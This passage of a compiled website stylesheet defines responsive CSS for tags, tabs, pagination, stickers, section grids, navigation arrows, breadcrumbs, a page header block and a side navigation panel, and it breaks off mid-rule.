  .table--striped tbody tr:nth-child(odd) > *:first-child {
    border-radius: 12px;
  }
}
@media screen and (max-width: 767.98px) {
  .table--striped tbody tr:nth-child(odd) > *:first-child {
    border-radius: 4px;
  }
}
.table--striped tbody tr:nth-child(odd) > *:last-child {
  border-radius: 0 30px 30px 0;
}
@media screen and (max-width: 1399.98px) {
  .table--striped tbody tr:nth-child(odd) > *:last-child {
    border-radius: 12px;
  }
}
@media screen and (max-width: 767.98px) {
  .table--striped tbody tr:nth-child(odd) > *:last-child {
    border-radius: 4px;
  }
}

[data-theme=dark] .table--striped tbody tr:nth-child(odd) > * {
  background-color: rgba(255, 255, 255, 0.1);
}

.tags-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: var(--gap);
}
@media screen and (max-width: 1199.98px) {
  .tags-list--xl-down-nowrap {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
  .tags-list--xl-down-nowrap::after {
    content: "";
    display: inline-block;
    width: 1px;
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }
}

.tags-item {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  min-height: 47px;
  padding: 10px 24px;
  border-radius: 7px;
  color: var(--text);
  border: 1px solid rgba(0, 0, 0, 0.1);
  -webkit-transition-duration: var(--transition);
          transition-duration: var(--transition);
  -webkit-transition-property: background-color, color;
  transition-property: background-color, color;
  white-space: nowrap;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .tags-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 1400px) {
  .tags-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}
@media screen and (max-width: 1399.98px) {
  .tags-item {
    padding: 10px 12px;
    min-height: 42px;
  }
}
@media screen and (max-width: 767.98px) {
  .tags-item {
    padding: 10px 12px;
    min-height: 40px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .tags-item:hover {
    background-color: var(--text);
    color: var(--bg-alt);
  }
}
.tags-item:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  background-color: var(--text);
  color: var(--bg-alt);
}
.tags-item.is-selected {
  background-color: var(--text);
  color: var(--bg-alt);
}

.tags--xl-down-overflow-hidden {
  overflow: auto;
  padding-left: var(--container-gutters);
  padding-right: var(--container-gutters);
  margin-left: calc(-1 * var(--container-gutters));
  margin-right: calc(-1 * var(--container-gutters));
  padding-bottom: 10px;
}

[data-theme=dark] .tags-item {
  border-color: rgba(255, 255, 255, 0.1);
}

.tabs-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: var(--gap);
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}
.tabs-list::after {
  content: "";
  display: inline-block;
  width: 1px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}
@media screen and (max-width: 1399.98px) {
  .tabs-list {
    gap: 5px;
  }
}

.tabs-item {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  min-height: 53px;
  padding: 13px 24px;
  border-radius: 10px;
  color: var(--text);
  border: 1px solid var(--bg-alt);
  background-color: var(--bg-alt);
  -webkit-transition-duration: var(--transition);
          transition-duration: var(--transition);
  -webkit-transition-property: background-color, color, border-color;
  transition-property: background-color, color, border-color;
  white-space: nowrap;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .tabs-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 1400px) {
  .tabs-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}
@media screen and (max-width: 1399.98px) {
  .tabs-item {
    padding: 10px 20px;
    min-height: 44px;
  }
}
@media screen and (max-width: 767.98px) {
  .tabs-item {
    padding: 10px 12px;
    min-height: 43px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .tabs-item:hover {
    background-color: var(--accent);
    border-color: var(--accent);
    color: var(--white);
  }
}
.tabs-item:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  background-color: var(--accent);
  border-color: var(--accent);
  color: var(--white);
}
.tabs-item.is-selected {
  background-color: var(--accent);
  border-color: var(--accent);
  color: var(--white);
}

.tabs-list-wrap {
  overflow: auto;
  padding-left: var(--container-gutters);
  padding-right: var(--container-gutters);
  margin-left: calc(-1 * var(--container-gutters));
  margin-right: calc(-1 * var(--container-gutters));
  padding-bottom: 10px;
}

.tabs-panel {
  display: none;
}
.tabs-panel.is-selected {
  display: block;
}

.pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 20px;
  flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding-top: 80px;
}
@media screen and (max-width: 1399.98px) {
  .pagination {
    padding-top: 40px;
  }
}
@media screen and (max-width: 767.98px) {
  .pagination {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.pagination-nav-list,
.pagination-numbers {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 10px;
}
@media screen and (max-width: 575.98px) {
  .pagination-nav-list,
  .pagination-numbers {
    gap: 5px;
  }
}

@media screen and (max-width: 575.98px) {
  .pagination-numbers {
    width: 100%;
  }
}

@media screen and (max-width: 767.98px) {
  .pagination-nav-list {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }
}
@media screen and (max-width: 575.98px) {
  .pagination-nav-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    gap: 20px 10px;
  }
  .pagination-nav-list .prev,
  .pagination-nav-list .next {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }
}
@media screen and (max-width: 575.98px) and (max-width: 374.98px) {
  .pagination-nav-list .prev,
  .pagination-nav-list .next {
    height: 36px;
    width: 40px;
    padding: 5px;
  }
}

.pagination-nav-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 50%;
  background-color: var(--bg-alt);
  border: 1px solid var(--bg-alt);
  color: var(--text);
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding: 10px;
  min-width: 54px;
  height: 54px;
}
@media screen and (min-width: 768px) {
  .pagination-nav-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 1400px) {
  .pagination-nav-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}
@media screen and (max-width: 1399.98px) {
  .pagination-nav-item {
    min-width: 45px;
    height: 45px;
  }
}
@media screen and (max-width: 374.98px) {
  .pagination-nav-item {
    height: 38px;
    min-width: 38px;
    padding: 5px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .pagination-nav-item:hover {
    background-color: var(--text);
    border-color: var(--text);
    color: var(--bg-alt);
  }
}
.pagination-nav-item:active {
  -webkit-transition: var(--transition-active);
  transition: var(--transition-active);
  background-color: var(--text);
  border-color: var(--text);
  color: var(--bg-alt);
}
.pagination-nav-item.is-selected {
  background-color: var(--text);
  border-color: var(--text);
  color: var(--bg-alt);
}

.stickers {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 5px;
}
@media screen and (max-width: 767.98px) {
  .stickers {
    gap: 4px;
  }
}

.sticker {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 6px;
  padding: 6px 15px;
  height: 32px;
  text-align: center;
  white-space: nowrap;
  border-radius: 33px;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .sticker {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .sticker {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (max-width: 1399.98px) {
  .sticker {
    padding: 3px 10px;
    height: 19px;
  }
}

.sticker--gradient {
  background-image: var(--gradient);
  color: var(--white);
}

.sticker--accent {
  background-color: var(--accent);
  color: var(--white);
}

.sticker--white {
  background-color: var(--white);
  color: var(--black);
}

.sticker--black {
  background-color: var(--black);
  color: var(--white);
}

.section {
  padding-top: 75px;
  padding-bottom: 75px;
}
@media screen and (max-width: 1399.98px) {
  .section {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
.section--py-s {
  padding-top: 40px;
  padding-bottom: 40px;
}
.section--pt-l {
  padding-top: 150px;
}
@media screen and (max-width: 1399.98px) {
  .section--pt-l {
    padding-top: 80px;
  }
}
.section--pb-l {
  padding-bottom: 150px;
}
@media screen and (max-width: 1399.98px) {
  .section--pb-l {
    padding-bottom: 80px;
  }
}
.section--pt-m {
  padding-top: 100px;
}
@media screen and (max-width: 1399.98px) {
  .section--pt-m {
    padding-top: 80px;
  }
}
.section--pb-m {
  padding-bottom: 100px;
}
@media screen and (max-width: 1399.98px) {
  .section--pb-m {
    padding-bottom: 80px;
  }
}
.section--pt-s {
  padding-top: 40px;
}
.section--pb-s {
  padding-bottom: 40px;
}

.section-controls {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  gap: 15px;
}
@media screen and (max-width: 1399.98px) {
  .section-controls {
    gap: 10px;
  }
}

.section-tpl {
  display: grid;
  grid-template-columns: repeat(12, 1fr);
  gap: 60px var(--gap);
}
@media screen and (max-width: 1399.98px) {
  .section-tpl {
    gap: 40px var(--gap);
  }
}
@media screen and (max-width: 1199.98px) {
  .section-tpl {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 20px;
  }
}
.section-tpl--gap-s {
  gap: 50px var(--gap);
}
@media screen and (max-width: 1399.98px) {
  .section-tpl--gap-s {
    gap: 30px var(--gap);
  }
}
@media screen and (max-width: 1199.98px) {
  .section-tpl--gap-s {
    gap: 20px;
  }
}
.section-tpl__content {
  grid-column: 1/13;
}
.section-tpl__content--narrow {
  grid-column: 2/12;
}
@media screen and (max-width: 1199.98px) {
  .section-tpl__content {
    width: 100%;
  }
}
.section-tpl__heading {
  padding: 0;
  margin: 0;
  grid-column: 2/9;
  align-self: center;
}
.section-tpl__heading--col-start {
  grid-column: 1/9;
}
@media screen and (max-width: 1199.98px) {
  .section-tpl__heading {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }
}
.section-tpl__controls {
  grid-column: 9/12;
  justify-self: end;
}
.section-tpl__controls--col-end {
  grid-column: 9/13;
}
@media screen and (max-width: 1199.98px) {
  .section-tpl__controls {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
    width: 100%;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}
.section-tpl__single-control {
  grid-column: 9/12;
  justify-self: end;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.section-tpl__single-control--col-end {
  grid-column: 9/13;
}
@media screen and (max-width: 1199.98px) {
  .section-tpl__single-control {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
    width: auto;
    -ms-flex-item-align: center;
        align-self: center;
  }
}
.section-tpl__single-nav {
  grid-column: 9/12;
  justify-self: end;
}
.section-tpl__single-nav--col-end {
  grid-column: 9/13;
}
@media screen and (max-width: 1199.98px) {
  .section-tpl__single-nav {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
    width: auto;
    margin-left: auto;
  }
}
.section-tpl__more {
  grid-column: 7/12;
  justify-self: end;
}
.section-tpl__bottom-single-control {
  grid-row: 3;
  grid-column: 1/13;
  justify-self: center;
}

.page-col-right .section-tpl {
  gap: 40px var(--gap);
}
@media screen and (max-width: 1399.98px) {
  .page-col-right .section-tpl {
    gap: 30px var(--gap);
  }
}
@media screen and (max-width: 1199.98px) {
  .page-col-right .section-tpl {
    gap: 20px var(--gap);
  }
}
.page-col-right .section-tpl__heading {
  grid-column: 1/9;
}
@media screen and (min-width: 1400px) {
  .page-col-right .section-tpl__heading.h2 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 16px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .page-col-right .section-tpl__heading.h2 {
    font-size: 26px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .page-col-right .section-tpl__heading.h2 {
    font-size: 32px;
    line-height: 1.1;
  }
}
.page-col-right .section-tpl__controls, .page-col-right .section-tpl__single-nav, .page-col-right .section-tpl__single-control {
  grid-column: 9/13;
}
.page-col-right .section:not(.tabs-panel .section) {
  padding-top: 40px;
  padding-bottom: 40px;
}
@media screen and (max-width: 1399.98px) {
  .page-col-right .section:not(.tabs-panel .section) {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
.page-col-right .section:not(.tabs-panel .section):first-child {
  padding-top: 0;
}
.page-col-right .section:not(.tabs-panel .section):last-child {
  padding-bottom: 0;
}

.nav {
  display: grid;
  grid-template-columns: repeat(2, 68px);
  gap: 10px;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 1399.98px) {
  .nav {
    grid-template-columns: repeat(2, 52px);
    gap: 4px;
  }
}

.prev,
.next {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 20px;
  cursor: pointer;
  border: 1px solid transparent;
  -webkit-transition-duration: var(--transition);
          transition-duration: var(--transition);
  -webkit-transition-property: color, background-color, border-color;
  transition-property: color, background-color, border-color;
  width: 68px;
  height: 54px;
}
@media screen and (max-width: 1399.98px) {
  .prev,
  .next {
    width: 52px;
    height: 45px;
  }
}
@media screen and (max-width: 1399.98px) {
  .prev,
  .next {
    border-radius: 10px;
  }
}
.prev:active,
.next:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
}
.prev::after,
.next::after {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  content: "";
  width: 7px;
  height: 7px;
  border-right: 1px solid currentColor;
  border-bottom: 1px solid currentColor;
}
@media screen and (max-width: 1399.98px) {
  .prev::after,
  .next::after {
    width: 5px;
    height: 5px;
  }
}

.prev::after {
  -webkit-transform: rotate(135deg);
      -ms-transform: rotate(135deg);
          transform: rotate(135deg);
}

.next::after {
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg);
}

.prev--bg-alt,
.next--bg-alt {
  background-color: var(--bg-alt);
  border-color: var(--bg-alt);
  color: var(--text);
}
@media (hover: hover) and (pointer: fine) {
  .prev--bg-alt:not(.swiper-button-disabled):hover,
  .next--bg-alt:not(.swiper-button-disabled):hover {
    background-color: var(--text);
    border-color: var(--text);
    color: var(--bg-alt);
  }
  .prev--bg-alt:not(.swiper-button-disabled):active,
  .next--bg-alt:not(.swiper-button-disabled):active {
    background-color: var(--text);
    border-color: var(--text);
    color: var(--bg-alt);
  }
}

.prev-transparent,
.next-transparent {
  -webkit-backdrop-filter: blur(10px);
          backdrop-filter: blur(10px);
  color: var(--white);
  background-color: rgba(255, 255, 255, 0.1);
  border-color: rgba(255, 255, 255, 0.1);
}
@media (hover: hover) and (pointer: fine) {
  .prev-transparent:not(.swiper-button-disabled):hover,
  .next-transparent:not(.swiper-button-disabled):hover {
    background-color: rgba(255, 255, 255, 0.2);
    border-color: rgba(255, 255, 255, 0.2);
  }
  .prev-transparent:not(.swiper-button-disabled):active,
  .next-transparent:not(.swiper-button-disabled):active {
    background-color: rgba(255, 255, 255, 0.2);
    border-color: rgba(255, 255, 255, 0.2);
  }
}

.breadcrumbs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 6px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.breadcrumbs--pt-30px {
  padding-top: 30px;
}
@media screen and (min-width: 1400px) {
  .breadcrumbs--pt-xxl-40px {
    padding-top: 40px;
  }
}
@media screen and (min-width: 1200px) {
  .breadcrumbs--ps-xl-20px {
    padding-left: 20px;
  }
}
.breadcrumbs__item {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  white-space: nowrap;
  gap: 5px;
  -webkit-transition: var(--transition) color;
  transition: var(--transition) color;
}
.breadcrumbs__item:not(:first-child)::before {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 4px 0 4px 6px;
  border-color: transparent transparent transparent currentColor;
}
.breadcrumbs__item:last-child {
  color: var(--accent);
}
@media (hover: hover) and (pointer: fine) {
  .breadcrumbs__item[href]:hover {
    color: var(--accent);
  }
}
.breadcrumbs__item[href]:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  color: var(--accent);
}

.hat {
  padding: 70px 0 40px;
  border-bottom: 1px solid var(--border);
}
@media screen and (max-width: 1199.98px) {
  .hat {
    padding: 30px 0 60px;
  }
}
@media screen and (max-width: 767.98px) {
  .hat {
    padding: 30px 0 40px;
  }
}

.hat-tpl {
  display: grid;
  grid-template-columns: repeat(12, 1fr);
  gap: 30px var(--gap);
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.hat-tpl__content {
  grid-column: 2/8;
}
@media screen and (max-width: 1199.98px) {
  .hat-tpl__content {
    grid-row: 2;
    grid-column: 1/7;
  }
}
@media screen and (max-width: 767.98px) {
  .hat-tpl__content {
    grid-column: 1/13;
  }
}
.hat-tpl__content--w-100 {
  grid-column: 2/12;
  min-height: 130px;
}
@media screen and (max-width: 1399.98px) {
  .hat-tpl__content--w-100 {
    min-height: 50px;
  }
}
@media screen and (max-width: 1199.98px) {
  .hat-tpl__content--w-100 {
    min-height: unset;
    grid-row: 2;
    grid-column: 1/13;
  }
}
.hat-tpl__card {
  grid-column: 8/12;
  justify-self: end;
}
@media screen and (max-width: 1199.98px) {
  .hat-tpl__card {
    grid-row: 2;
    grid-column: 7/13;
  }
}
@media screen and (max-width: 767.98px) {
  .hat-tpl__card {
    grid-row: 3;
    grid-column: 1/13;
    justify-self: start;
  }
}
.hat-tpl__breadcrumbs {
  grid-column: 2/8;
}
@media screen and (max-width: 1199.98px) {
  .hat-tpl__breadcrumbs {
    grid-row: 1;
    grid-column: 1/13;
  }
}

.hat-heading {
  padding: 0;
  margin: 0;
}
.hat-heading.h1 {
  -webkit-transform: translateX(-4px);
      -ms-transform: translateX(-4px);
          transform: translateX(-4px);
}
@media screen and (min-width: 1400px) {
  .hat-heading.h1 {
    -webkit-transform: translateX(-8px);
        -ms-transform: translateX(-8px);
            transform: translateX(-8px);
  }
}

.hat-text {
  margin: 0;
  padding: 0;
  max-width: 520px;
}
@media screen and (max-width: 1399.98px) {
  .hat-text {
    max-width: 480px;
  }
}
@media screen and (max-width: 767.98px) {
  .hat-text {
    max-width: 420px;
  }
}
.hat-text > *:first-child, .hat-text > *:last-child {
  margin-top: 0;
  padding-top: 0;
}

.hat-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 30px;
}

.hat-card {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  background-color: var(--bg-alt);
  padding: 30px;
  border-radius: 30px;
  overflow: hidden;
}
@media screen and (max-width: 1199.98px) {
  .hat-card {
    padding: 15px;
    border-radius: 15px;
  }
}
.hat-card__title, .hat-card__control {
  position: relative;
  max-width: 270px;
}
@media screen and (max-width: 1399.98px) {
  .hat-card__title, .hat-card__control {
    max-width: 250px;
  }
}
@media screen and (max-width: 767.98px) {
  .hat-card__title, .hat-card__control {
    max-width: 150px;
  }
}

.hat-card-pic {
  pointer-events: none;
}
.hat-card-pic, .hat-card-pic > img {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.hat-card-pic > img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.hat-downcard {
  aspect-ratio: 435/297;
  max-width: 435px;
  width: 100%;
}
@media screen and (max-width: 1399.98px) {
  .hat-downcard {
    max-width: 400px;
  }
}
@media screen and (max-width: 1199.98px) {
  .hat-downcard {
    aspect-ratio: 397/191;
  }
}

.hat-servicecard {
  aspect-ratio: 435/297;
  max-width: 435px;
  width: 100%;
}
@media screen and (max-width: 1399.98px) {
  .hat-servicecard {
    max-width: 400px;
  }
}

.page {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  min-height: 100vh;
}
.page *::-webkit-scrollbar {
  background-color: rgba(117, 115, 115, 0.2);
}

[data-theme=dark] .page *::-webkit-scrollbar {
  background-color: rgba(255, 255, 255, 0.2);
}

.page-row {
  padding-top: 40px;
  display: grid;
  grid-template-columns: repeat(12, 1fr);
  gap: 20px;
}
@media screen and (max-width: 1399.98px) {
  .page-row {
    padding-top: 30px;
  }
}
.page-row--left-width-fixed {
  grid-template-columns: 433px 1fr;
  gap: 30px;
}
.page-row--left-width-fixed .page-col-left, .page-row--left-width-fixed .page-col-right {
  grid-column: unset !important;
}
.page-row--left-width-fixed .page-col-right {
  overflow: hidden;
}
@media screen and (max-width: 1199.98px) {
  .page-row {
    gap: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    width: 100%;
  }
}
.page-row + .section {
  margin-top: 75px;
}
@media screen and (max-width: 1399.98px) {
  .page-row + .section {
    margin-top: 40px;
  }
}

.page-col-left {
  grid-column: 1/4;
  height: 100%;
}

.page-col-right {
  grid-column: 4/13;
}

.page-panel {
  position: sticky;
  background-color: var(--bg-alt);
  padding: 9.2% 10px 9.2% 9.2%;
  max-width: calc(100% - 10px);
  border-radius: 30px;
  overflow: hidden;
  top: calc(var(--header-offset) + 15px);
}
@media screen and (max-width: 1199.98px) {
  .page-panel {
    border-radius: 10px;
  }
}
@media screen and (max-width: 1399.98px) {
  .page-panel {
    top: calc(var(--header-offset) + 18px);
  }
}
@media screen and (max-width: 1199.98px) {
  .page-panel {
    overflow: visible;
    gap: 5px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    position: static;
    max-width: 100%;
    padding: 0;
    background: none;
    max-height: 100%;
  }
}
@media screen and (max-width: 991.98px) {
  .page-panel {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}
.page-panel__search {
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .page-panel__search {
    display: block;
    margin-right: auto;
    max-width: 335px;
    width: 100%;
  }
}
@media screen and (max-width: 991.98px) {
  .page-panel__search {
    max-width: 100%;
    width: calc(100% - 50px);
    -webkit-box-ordinal-group: -1;
        -ms-flex-order: -2;
            order: -2;
    -ms-flex-negative: 1;
        flex-shrink: 1;
  }
}
@media screen and (max-width: 1199.98px) {
  .page-panel__nav {
    margin-left: auto;
  }
}
@media screen and (max-width: 991.98px) {
  .page-panel__nav {
    margin-left: 0;
    min-width: 100%;
  }
}
@media screen and (max-width: 1199.98px) {
  .page-panel__nav--w-100 {
    margin-left: 0;
    min-width: 100%;
  }
  .page-panel__nav--w-100 .page-nav-block {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }
}
.page-panel__sort {
  display: none;
  position: relative;
  z-index: 51;
}
@media screen and (max-width: 1199.98px) {
  .page-panel__sort {
    display: block;
  }
}
@media screen and (max-width: 991.98px) {
  .page-panel__sort {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }
}

.page-nav {
  padding-right: 15px;
  overflow: auto;
  max-height: calc(100dvh - var(--header-offset) - 50px - 2.8vw);
}
@media screen and (max-width: 1199.98px) {
  .page-nav {
    overflow: visible;
    padding-right: 0;
    position: relative;
    z-index: 50;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    gap: 5px;
  }
}
@media screen and (max-width: 575.98px) {
  .page-nav {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }
}
@media screen and (min-width: 1200px) {
  .page-nav__block:not(:last-child) {
    padding-bottom: 30px;
    border-bottom: 1px solid var(--border);
  }
  .page-nav__block:not(:first-child) {
    padding-top: 30px;
  }
}
@media screen and (max-width: 991.98px) {
  .page-nav__block {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }
}

.page-nav-block {
  margin: 1px 0;
  display: block;
  height: 100%;
}
@media screen and (max-width: 1199.98px) {
  .page-nav-block {
    position: relative;
  }
  .page-nav-block:nth-child(1) {
    z-index: 30;
  }
  .page-nav-block:nth-child(2) {
    z-index: 20;
  }
  .page-nav-block:nth-child(3) {
    z-index: 10;
  }
}

.page-nav-list {
  padding-top: 20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  gap: 16px;
}
@media screen and (max-width: 1199.98px) {
  .page-nav-list {
    display: none;
    padding: 0;
    gap: 0;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
  }
  .page-nav-list.is-selected {
    border-radius: 0 0 10px 10px;
    position: absolute;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    top: 100%;
    right: 0;
    left: 0;
    background-color: var(--bg-alt);
    border-color: var(--bg-alt);
    color: var(--text);
    -webkit-box-shadow: var(--shadow-s);
            box-shadow: var(--shadow-s);
  }
}
@media screen and (max-width: 1199.98px) {
  .page-nav-list__item {
    border-top: 1px solid var(--border);
  }
}

.page-nav-item {
  color: rgba(48, 51, 54, 0.7);
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .page-nav-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 1400px) {
  .page-nav-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}
@media screen and (min-width: 1200px) {
  .page-nav-item {
    -webkit-transition: var(--transition) color;
    transition: var(--transition) color;
  }
}
@media screen and (min-width: 1200px) and (hover: hover) and (pointer: fine) {
  .page-nav-item:hover {
    color: var(--accent);
  }
}
@media screen and (min-width: 1200px) {
  .page-nav-item:active {
    -webkit-transition: var(--transition-active) color;
    transition: var(--transition-active) color;
    color: var(--accent);
  }
}
@media screen and (min-width: 1200px) {
  .page-nav-item.is-selected {
    color: var(--accent);
  }
}
@media screen and (max-width: 1199.98px) {
  .page-nav-item {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
    min-height: 43px;
